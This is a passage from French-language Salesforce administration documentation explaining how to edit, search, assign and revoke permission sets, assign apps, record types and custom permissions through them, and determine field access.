- **5.** Pour modifier des ensembles d'autorisations multiples, sélectionnez **Les** *n* **enregistrements sélectionnés** (où *n* correspond au nombre d'ensembles d'autorisations sélectionnés).

#### **6.** Cliquez sur **Enregistrer**.

Si vous modifiez plusieurs ensembles d'autorisations, seuls les ensembles qui prennent en charge l'autorisation que vous modifiez sont affectés. Par exemple, supposons que vous utilisez l'édition en ligne pour activer l'autorisation « Modifier toutes les données » dans dix ensembles d'autorisations, mais qu'un ensemble d'autorisations ne comprend pas « Modifier toutes les données ». Dans ce cas, « Modifier toutes les données » est activée dans tous les ensembles d'autorisations, à l'exception de celui sans « Modifier toutes les données ».

Les modifications que vous effectuez sont enregistrées dans le journal d'audit de configuration.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

:

Pour modifier des ensembles d'autorisations multiples à partir d'une liste

## Page de présentation d'un ensemble d'autorisations

La page de présentation des ensembles d'autorisations offre un point d'entrée pour toutes les autorisations d'un ensemble. Pour ouvrir une page de présentation d'ensemble d'autorisations, dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations** ainsi que l'ensemble d'autorisations que vous souhaitez afficher.

[Procédure : création, modification et attribution d'un ensemble d'autorisations](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# AUTORISATIONS UTILISATEUR

:

Pour supprimer des ensembles d'autorisations et modifier les propriétés d'ensembles d'autorisations

# À propos des paramètres d'application et système dans des ensembles d'autorisations

Dans les ensembles d'autorisations, les autorisations et les paramètres sont organisés en catégories de l'application et du système, qui reflètent les droits requis par les utilisateurs pour gérer et utiliser les ressources du système et de l'application.

### Paramètres d'application

Les applications sont des ensembles d'onglets que les utilisateurs peuvent modifier via le menu déroulant de l'en-tête. Tous les objets, composants, données et configurations sous-jacents restent inchangés, quelle que soit l'application sélectionnée. En sélectionnant une application, les utilisateurs parcourent un ensemble d'onglets qui permettent d'utiliser avec efficacité la fonctionnalité sous-jacente en vue d'effectuer des tâches spécifiques à l'application. Par exemple, supposons que vous travaillez essentiellement dans l'application Ventes, qui contient les onglets Comptes et Opportunités. Pour suivre une nouvelle campagne de marketing, plutôt que d'ajouter l'onglet Campagnes à l'application Ventes, vous sélectionnez Marketing dans la liste déroulante des applications pour consulter vos campagnes et les membres des campagnes.

La section Applications de la page de présentation des ensembles d'autorisations contient les paramètres directement associés au processus d'entreprise activé par les applications. Par exemple, les agents de services personnalisés peuvent avoir à gérer des requêtes, par conséquent, l'autorisation « Gérer les requêtes » figure dans la section Centre d'appels de la page Autorisations de l'application. Certains paramètres de l'application ne sont pas associés aux autorisations d'application. Par exemple, pour activer l'application Responsable des absences dans AppExchange, les utilisateurs doivent avoir accès aux classes Apex et aux pages Visualforce appropriées, ainsi qu'aux autorisations d'objet et de champ qui permettent de créer des requêtes d'absence.

### Paramètres du système

Certaines fonctions système s'appliquent à une organisation et à aucune application en particulier. Par exemple, « Afficher la configuration » permet aux utilisateurs d'afficher les pages de paramètres de configuration et d'administration. D'autres fonctions système s'appliquent à toutes les applications. Par exemple, les autorisations « Exécuter les rapports » et « Gérer les tableaux de bord » permettent aux responsables de créer et de gérer des rapports dans toutes les applications. Dans certains cas, notamment avec « Modifier toutes les données », une autorisation s'applique à toutes les applications, mais inclut également des fonctions non associées à des applications, par exemple la possibilité de télécharger le module Data Loader.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# Recherche d'ensembles d'autorisations

Pour accéder rapidement aux autres pages d'un ensemble d'autorisations, vous pouvez saisir les termes recherchés dans une page de détail d'ensemble d'autorisations.

Dans les pages de détail de l'ensemble d'autorisations, saisissez au moins trois lettres consécutives

du nom d'un objet, d'un paramètre ou d'une autorisation dans la case **Rechercher des paramètres...**. Les termes recherchés ne sont pas sensibles à la casse. Pendant la saisie, des suggestions de résultats correspondant aux termes recherchés s'affichent dans une liste. Cliquez sur un élément de la liste pour accéder à sa page de paramètres.

Pour certaines catégories, vous pouvez rechercher le nom de l'autorisation ou du paramètre spécifique. Pour les autres catégories, recherchez le nom de la catégorie.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# AUTORISATIONS UTILISATEUR

Pour rechercher des ensembles d'autorisations :

**•** Afficher la configuration

Si aucun résultat ne s'affiche dans une recherche :

- **•** Assurez-vous que les termes de la recherche comprennent au moins trois caractères consécutifs correspondant au nom de l'objet, du paramètre ou de l'autorisation.
- **•** Assurez-vous que le terme recherché est correctement orthographié.
- **•** L'autorisation, l'objet ou le paramètre que vous recherchez peut ne pas être disponible dans l'organisation actuelle.

**•** L'élément que vous recherchez peut ne pas être disponible pour la licence utilisateur associée à l'ensemble d'autorisations actuel. Par exemple, un ensemble d'autorisations avec la licence Standard Platform User n'inclut pas l'autorisation « Modifier toutes les données ».

# CONSULTER ÉGALEMENT :

[Ensembles d'autorisations](#page-578-0)

# Affichage et modification d'applications attribuées dans des ensembles d'autorisations

Les paramètres d'applications attribuées spécifient les applications que les utilisateurs peuvent sélectionner dans le menu des applications Force.com.

Contrairement aux profils, vous ne pouvez pas attribuer une application par défaut dans des ensembles d'autorisations. Vous pouvez uniquement spécifier si les applications sont visibles.

Pour attribuer des applications :

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Sélectionnez un ensemble d'autorisations ou créez-en un.
- **3.** Dans la page de présentation de l'ensemble d'autorisations, cliquez sur **Applications attribuées**.
- **4.** Cliquez sur **Modifier**.
- **5.** Pour attribuer des applications, sélectionnez-les dans la liste des applications disponibles, puis cliquez sur **Ajouter**. Pour retirer des applications de l'ensemble autorisations, sélectionnez-les dans la liste Applications activées, puis cliquez sur **Supprimer**.
- **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Ensembles d'autorisations](#page-578-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de l'application attribuée :

### <span id="page-589-1"></span>Attribution de types d'enregistrement personnalisé dans des ensembles d'autorisations

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Sélectionnez un ensemble d'autorisations ou créez-en un.
- **3.** Dans la page de présentation des ensembles d'autorisations, cliquez sur **Paramètres d'objet**, puis sur l'objet de votre choix.
- **4.** Cliquez sur **Modifier**.
- **5.** Sélectionnez les types d'enregistrement que vous souhaitez attribuer à cet ensemble d'autorisations.
- **6.** Cliquer sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Comment l'accès au type d'enregistrement est-il spécifié ?](#page-589-0)

### <span id="page-589-0"></span>Comment l'accès au type d'enregistrement est-il spécifié ?

Vous pouvez attribuer des types d'enregistrement aux utilisateurs dans leur profil ou leurs ensembles d'autorisations, ou une combinaison des deux. Le comportement de l'attribution de types d'enregistrement est différente dans les profils et dans les ensembles d'autorisations.

- **•** Le type d'enregistrement par défaut d'un utilisateur est spécifié dans ses paramètres personnels. Vous ne pouvez pas spécifier un type d'enregistrement par défaut dans les ensembles d'autorisations.
- Vous pouvez attribuer le type d'enregistrement --Principal-- dans des profils. Dans des ensembles d'autorisations, vous pouvez attribuer uniquement des types d'enregistrement personnalisés. Le comportement de création d'enregistrements dépend des types d'enregistrement attribués dans les profils et les ensembles d'autorisations.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour attribuer des types d'enregistrement dans des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





- **•** Les attributions de présentation de page sont spécifiées uniquement dans les profils, elles ne sont pas disponibles dans les ensembles d'autorisations. Lorsqu'un ensemble d'autorisations spécifie un type d'enregistrement personnalisé, la présentation de page spécifiée pour ce type d'enregistrement est ajoutée au profil des utilisateurs qui ont cet ensemble d'autorisations. (dans les profils, les attributions de présentation de page sont spécifiées pour tous les types d'enregistrement, même lorsque les types d'enregistrement ne sont pas attribués).
- **•** Pour une conversion de piste, le type d'enregistrement par défaut spécifié dans le profil d'un utilisateur est utilisé pour les enregistrements convertis.
- **•** Les utilisateurs peuvent afficher les enregistrements attribués à n'importe quel type d'enregistrement. Par conséquent, une présentation de page est attribuée à tous les types d'enregistrement dans le profil d'un utilisateur. Une attribution de type d'enregistrement dans le profil ou l'ensemble d'autorisations d'un utilisateur ne détermine pas si l'utilisateur peut afficher un enregistrement de ce type. L'attribution d'un type d'enregistrement spécifie seulement que l'utilisateur peut utiliser ce type lors de la création ou de la modification d'un enregistrement.
- **•** Les types d'enregistrement dans les ensembles d'autorisations ne sont pas pris en charge dans les packages et les ensembles de modifications. Par conséquent, toutes les attributions de type d'enregistrement dans les ensembles d'autorisations d'une organisation sandbox doivent être reproduits manuellement dans une organisation de production.

### CONSULTER ÉGALEMENT :

[Attribution de types d'enregistrement et de présentation de page dans l'interface utilisateur de profil avancée](#page-562-0) [Attribuer des types d'enregistrement aux profils dans l'interface utilisateur de profil d'origine](#page-569-0) [Attribution de types d'enregistrement personnalisé dans des ensembles d'autorisations](#page-589-1) [Attribution de présentations de page dans l'interface utilisateur de profil d'origine](#page-568-0)

## Activation d'autorisations personnalisées dans des ensembles d'autorisations

Les autorisations personnalisées permettent d'accorder l'accès à des processus ou des applications personnalisées. Lorsque vous avez créé puis associé une autorisation personnalisée à un processus ou une application, vous pouvez activer l'autorisation dans des ensembles d'autorisations.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Sélectionnez un ensemble d'autorisations ou créez-en un.
- **3.** Dans la page de présentation de l'ensemble d'autorisations, cliquez sur **Autorisations personnalisées**.
- **4.** Cliquez sur **Modifier**.
- **5.** Pour attribuer des autorisations personnalisées, sélectionnez-les dans la liste Autorisations personnalisées disponibles, puis cliquez sur **Ajouter**. Pour retirer des autorisations personnalisées de l'ensemble autorisations, sélectionnez-les dans la liste Autorisations personnalisées activées puis cliquez sur **Supprimer**.
- **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Autorisations personnalisées](#page-5488-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Dans les organisations Group Edition et Professional Edition, vous ne pouvez pas créer ni modifier des autorisations personnalisées, mais vous pouvez les installer avec un package géré.

### **AUTORISATIONS UTILISATEUR**

Pour activer des autorisations personnalisées dans des ensembles d'autorisations :

# Gestion des attributions d'ensembles d'autorisations

Vous pouvez attribuer des ensembles d'autorisations à un utilisateur unique à partir de sa page de détail ou attribuer un ensemble d'autorisations à partir de n'importe quelle page d'ensemble d'autorisations.

- **•** [Attribution d'ensembles d'autorisations à un utilisateur unique](#page-594-0)
- **•** [Attribution d'un ensemble d'autorisations à plusieurs utilisateurs](#page-595-0)
- **•** [Retrait d'attributions d'utilisateurs depuis un ensemble d'autorisations](#page-596-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

### Ensemble d'autorisations dans la page Utilisateurs attribués

Dans la page Utilisateurs attribués, vous pouvez afficher tous les utilisateurs qui ont été attribués à un ensemble d'autorisations, attribuer des utilisateurs supplémentaires et supprimer des attributions d'utilisateurs.

Pour afficher tous les utilisateurs attribués à un ensemble d'autorisations, dans la page de l'ensemble d'autorisations, cliquez sur **Gérer les attributions**. Depuis la page Utilisateurs attribués, vous pouvez :  $\ddot{\cdot}$ 

- **•** [Attribuer des utilisateurs à l'ensemble d'autorisations](#page-595-0)
- **•** [Retirer des attributions d'utilisateurs de l'ensemble d'autorisations](#page-596-0)
- **•** [Modifier un utilisateur](#page-488-0)
- **•** Afficher la page de détail d'un utilisateur en cliquant sur le nom, l'alias ou le nom d'utilisateur
- **•** Afficher un profil en cliquant sur son nom

#### CONSULTER ÉGALEMENT :

[Attribution d'ensembles d'autorisations à un utilisateur unique](#page-594-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour afficher les utilisateurs attribués à un ensemble d'autorisations :

**•** Afficher la configuration

### <span id="page-594-0"></span>Attribution d'ensembles d'autorisations à un utilisateur unique

Vous pouvez attribuer des ensembles d'autorisations ou supprimer des attributions d'ensembles d'autorisations à un utilisateur unique, à partir de sa page de détail.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Sélectionnez un utilisateur.
- **3.** Dans la liste associée Attributions d'ensembles d'autorisations, cliquez sur **Modifier les attributions**.
- **4.** Pour attribuer un ensemble d'autorisations, sélectionnez-le dans la case Ensembles d'autorisations disponibles, puis cliquez sur **Ajouter**. Pour supprimer une attribution d'ensemble d'autorisations, sélectionnez-la dans la case Ensembles d'autorisations activés, puis cliquez sur **Supprimer**.



#### **Remarque:**

**•** La page Attributions d'ensembles d'autorisations affiche les ensembles d'autorisations sans licence ni ensembles d'autorisations associés qui correspondent à la licence de l'utilisateur. Par exemple, si la licence d'un utilisateur est Chatter Only, vous pouvez attribuer à cet utilisateur des ensembles d'autorisations avec la licence Chatter Only et des ensembles d'autorisations sans licence associée.

Si vous attribuez un ensemble d'autorisations sans licence utilisateur associée, l'ensemble de ses paramètres et de ses autorisations activés doivent être autorisés par la licence de l'utilisateur, sinon l'attribution échoue.

**•** Pour obtenir certaines autorisations, l'utilisateur doit disposer au préalable de licences d'ensemble d'autorisations. Par exemple, si vous ajoutez l'autorisation « Utiliser Identity Connect » à l'ensemble d'autorisations « Identity », seuls les utilisateurs qui disposent d'une licence d'ensemble d'autorisations Identity Connect peuvent obtenir l'ensemble d'autorisations « Identity ».

#### **5.** Cliquez sur **Enregistrer**.

Conseil: Vous pouvez exécuter cette opération et les autres tâches d'administration à partir de l'application mobile SalesforceA.

### CONSULTER ÉGALEMENT :

[Attribution d'un ensemble d'autorisations à plusieurs utilisateurs](#page-595-0) [SalesforceA](#page-1106-0) [Licences utilisateur dans des ensembles d'autorisations](#page-580-1) [Attribution d'un ensemble d'autorisations à plusieurs utilisateurs](#page-595-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour attribuer des ensembles d'autorisations :

**•** Attribuer des ensembles d'autorisations

### <span id="page-595-0"></span>Attribution d'un ensemble d'autorisations à plusieurs utilisateurs

Depuis n'importe quelle page d'ensemble d'autorisations, vous pouvez attribuer une ensemble d'autorisations à un ou plusieurs utilisateurs.

**[Procédure : attribution d'un ensemble d'autorisations](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)** 

#### CONSULTER ÉGALEMENT :

**•**

[Retrait d'attributions d'utilisateurs depuis un ensemble d'autorisations](#page-596-0) [Attribution d'ensembles d'autorisations à un utilisateur unique](#page-594-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

# AUTORISATIONS UTILISATEUR

Pour attribuer un ensemble d'autorisations à des utilisateurs :

**•** Attribuer des ensembles d'autorisations

#### <span id="page-596-0"></span>Retrait d'attributions d'utilisateurs depuis un ensemble d'autorisations

Depuis n'importe qu'elle page d'ensemble d'autorisations, vous pouvez supprimer l'attribution d'un ensemble d'autorisations d'un ou de plusieurs utilisateurs.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Sélectionnez un ensemble d'autorisations.
- **3.** Dans la barre d'outils de l'ensemble d'autorisations, cliquez sur **Gérer les attributions**.
- **4.** Sélectionnez les utilisateurs à retirer de cet ensemble d'autorisations. Vous pouvez retirer jusqu'à 1 000 utilisateurs à la fois.
- **5.** Cliquez sur **Retirer des attributions**.

Ce bouton est disponible uniquement lorsqu'un ou plusieurs utilisateurs sont sélectionnés.

**6.** Pour revenir à la liste de tous les utilisateurs attribués à l'ensemble d'autorisations, cliquez sur **Terminé**.

CONSULTER ÉGALEMENT :

[Attribution d'un ensemble d'autorisations à plusieurs utilisateurs](#page-595-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

## **AUTORISATIONS** UTILISATEUR

Pour supprimer des attributions d'ensemble d'autorisations :

**•** Attribuer des ensembles d'autorisations

# Révocation des autorisations et de l'accès

Vous pouvez utiliser des profils et des ensembles d'autorisations pour accorder l'accès, mais pas pour le retirer. Toute autorisation accordée depuis un profil ou une autorisation est honorée. Par exemple, si l'autorisation « Transférer l'enregistrement » n'est pas activée dans le profil de Jane Smith, mais est activée dans deux de ses ensembles d'autorisations, elle peut transférer des enregistrements, qu'elle en soit propriétaire ou non. Pour révoquer une autorisation, vous devez retirer à l'utilisateur toutes les instances de l'autorisation. Pour cela, exécutez les actions ci-dessous (ce qui n'est pas sans conséquence).



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Professional** Edition, **Group** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Des ensembles d'autorisations supplémentaires sont disponibles avec **Professional** Edition moyennant un coût supplémentaire

Pour éviter de telles conséquences, examinez toutes les options possibles. Par exemple, vous pouvez cloner le profil attribué ou tout ensemble d'autorisations attribué dans lequel l'autorisation ou le paramètre d'accès est activé, désactiver l'autorisation ou le paramètre d'accès, et attribuer le profil ou l'ensemble d'autorisations cloné à l'utilisateur. Une autre option consiste à créer un profil de base avec le plus petit nombre d'autorisations et de paramètres qui représente le plus grand nombre d'utilisateurs possibles, puis de créer des ensembles d'autorisations qui accordent un accès supplémentaire.

### CONSULTER ÉGALEMENT :

[Autorisation et accès de l'utilisateur](#page-548-0)

[Procédure : création, modification et attribution d'un ensemble d'autorisations](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

[Attribution d'ensembles d'autorisations à un utilisateur unique](#page-594-0)

# Accès aux champs

### <span id="page-598-1"></span>Qu'est-ce qui détermine l'accès aux champs ?

Plusieurs facteurs déterminent si les utilisateurs peuvent afficher et modifier des champs spécifiques dans Salesforce. Vous pouvez contrôler l'accès des utilisateurs à un champ au niveau du type, de l'utilisateur ou du champ de l'enregistrement.

- **• Présentations de page** : définissez si les champs sont visibles, obligatoires, modifiables ou en lecture seule pour un type d'enregistrement particulier.
- **• Sécurité au niveau du champ** : limitez davantage l'accès des utilisateurs aux champs en définissant si ces champs sont visibles, modifiables ou en lecture seule. Ces paramètres remplacent les propriétés de champ définies dans la présentation de page si le paramètre de sécurité au niveau du champ est plus restrictif.
- **• Autorisations** : certaines autorisations utilisateur remplacent à la fois les paramètres de présentation de page et de sécurité au niveau du champ. Par exemple, les utilisateurs qui disposent de l'autorisation « Modifier les champs en lecture seule » peuvent toujours modifier les champs en lecture seule, quels que soient les autres paramètres.
- **• Champs universellement requis** : remplacez la sécurité au niveau du champ ou appliquez des paramètres moins restrictifs aux présentations de page en définissant un champ personnalisé comme universellement requis.

Lorsque tous ces éléments sont définis, confirmez l'accès des utilisateurs à des champs spécifiques via la [grille d'accessibilité des champs](#page-598-0).

#### <span id="page-598-0"></span>CONSULTER ÉGALEMENT :

[Modification des paramètres d'accès aux champs](#page-599-0)

### Vérification dans l'accès pour un champ particulier

Déterminez si l'accès à un champ est restreint et à quel niveau (type d'enregistrement, profil utilisateur ou champ).

- **1.** Accédez à la zone des champs de l'objet approprié :
	- **•** Pour des listes de sélection du statut de validation Knowledge, dans configuration, saisissez *Statuts de validation* dans la case Recherche rapide, puis sélectionnez **Statuts de validation**.
